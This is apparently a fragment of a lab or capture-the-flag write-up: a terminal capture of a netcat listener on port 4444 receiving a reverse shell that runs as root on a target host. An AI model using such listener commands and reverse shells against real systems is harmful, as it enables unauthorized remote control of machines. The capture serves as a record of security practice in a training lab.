 ^C
root@ip-10-10-214-76:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
id
Connection from 10.10.230.14 36788 received!
/bin/sh: 0: can't access tty; job control turned off
# # # # # # # uid=0(root) gid=0(root) groups=0(root)
# id
uid=0(root) gid=0(root) groups=0(root)
#